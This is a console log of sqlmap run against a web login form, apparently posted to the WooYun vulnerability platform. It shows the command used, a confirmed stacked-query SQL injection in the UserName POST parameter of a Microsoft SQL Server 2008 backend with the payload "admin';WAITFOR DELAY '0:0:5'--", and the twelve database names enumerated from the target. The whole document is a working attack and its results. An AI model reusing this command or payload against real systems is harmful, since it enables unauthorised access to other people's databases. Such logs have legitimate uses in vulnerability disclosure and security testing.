 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 12.txt --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:37:33
[16:37:33] [INFO] parsing HTTP request from '12.txt'
[16:37:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:37:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UserName=admin';WAITFOR DELAY '0:0:5'--&Password=admin&VerifyCode=1
469&x=37&y=15
---
[16:37:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[16:37:35] [INFO] fetching database names
[16:37:35] [INFO] fetching number of databases
[16:37:35] [INFO] resumed: 12
[16:37:35] [INFO] resumed: MASDB
[16:37:35] [INFO] resumed: master\t
[16:37:35] [INFO] resumed: model
[16:37:35] [INFO] resumed: msdb\t
[16:37:35] [INFO] resumed: ReportServerAA
[16:37:35] [INFO] resumed: ReportServerTempDB
[16:37:35] [INFO] resumed: tempdb!
[16:37:35] [INFO] resumed: TEST
[16:37:35] [INFO] resumed: trs65zanyonh\x05
[16:37:35] [INFO] resumed: TRSMAS
[16:37:35] [INFO] resumed: TRSWCMV65Plugins
[16:37:35] [INFO] resumed: zqtrswcm65
available databases [12]:
[*] [master     ]
[*] [msdb       ]
[*] [tempdb!]
[*] [trs65zanyonh♣]
[*] MASDB
[*] model
[*] ReportServerAA
[*] ReportServerTempDB
[*] TEST
[*] TRSMAS
[*] TRSWCMV65Plugins
[*] zqtrswcm65
www.wooyun.org